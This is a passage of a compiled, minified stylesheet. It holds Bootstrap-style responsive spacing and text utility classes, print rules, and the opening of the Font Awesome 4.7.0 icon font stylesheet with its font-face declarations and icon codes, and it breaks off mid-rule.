.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#566abe!important}a.text-primary:focus,a.text-primary:hover{color:#374890!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#38c172!important}a.text-success:focus,a.text-success:hover{color:#27864f!important}.text-info{color:#6cb2eb!important}a.text-info:focus,a.text-info:hover{color:#298fe2!important}.text-warning{color:#ffed4a!important}a.text-warning:focus,a.text-warning:hover{color:#fde300!important}.text-danger{color:#e3342f!important}a.text-danger:focus,a.text-danger:hover{color:#ae1c17!important}.text-light{color:#cecece!important}a.text-light:focus,a.text-light:hover{color:#a8a8a8!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#23232a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e9ebee}.table .thead-dark th{color:inherit;border-color:#e9ebee}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713);src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713) format("embedded-opentype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff2?af7ae505a9eed503f8b8e6982036873e) format("woff2"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff?fee66e712a8a08eef5805a46892932ad) format("woff"),url(/fonts/vendor/font-awesome/fontawesome-webfont.ttf?b06871f281fee6b241d60582ae9369b9) format("truetype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.svg?912ec66d7572ff821749319396470bde) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F18